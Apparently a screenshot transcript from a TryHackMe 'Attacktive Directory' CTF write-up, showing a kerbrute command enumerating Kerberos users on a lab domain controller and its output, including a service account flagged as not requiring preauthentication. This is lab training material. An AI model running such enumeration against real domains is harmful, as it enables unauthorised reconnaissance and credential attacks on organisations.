 ┌──(root㉿kali)-[/home/…/Documents/CTFs/TryHackMe/Attacktive_Directory]
└─# kerbrute -users userlist.txt -domain spookysec.local -dc-ip 10.10.2.195
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Valid user => james
[*] Valid user => svc-admin [NOT PREAUTH]
[*] Valid user => James
[*] Valid user => robin
[*] Blocked/Disabled user => guest
[*] Valid user => darkstar
[*] Valid user => administrator
[*] Valid user => backup